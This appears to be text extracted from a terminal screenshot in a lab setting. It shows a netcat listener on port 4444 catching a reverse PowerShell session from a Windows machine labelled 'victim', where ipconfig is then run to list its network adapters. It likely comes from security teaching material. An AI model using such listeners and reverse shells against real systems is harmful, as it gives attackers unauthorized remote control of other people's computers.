 QTerminal
File Actions Edit View Help
root@vps > nc -v -l -p 4444
listening on [any] 4444 ...
192.168.56.114: inverse host lookup failed: Unknown host
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.114] 49676
Ps C:\Users\victim\Desktop> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::c5f9:c238:fad8:5fa0%6
IPv4 Address. . . . . . . . . . . : 192.168.56.114
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet 4:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::2d59:bc52:a6c4:917a%14
IPv4 Address. . . . . . . . . . . : 172.16.0.3
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . :
Ps C:\Users\victim\Desktop>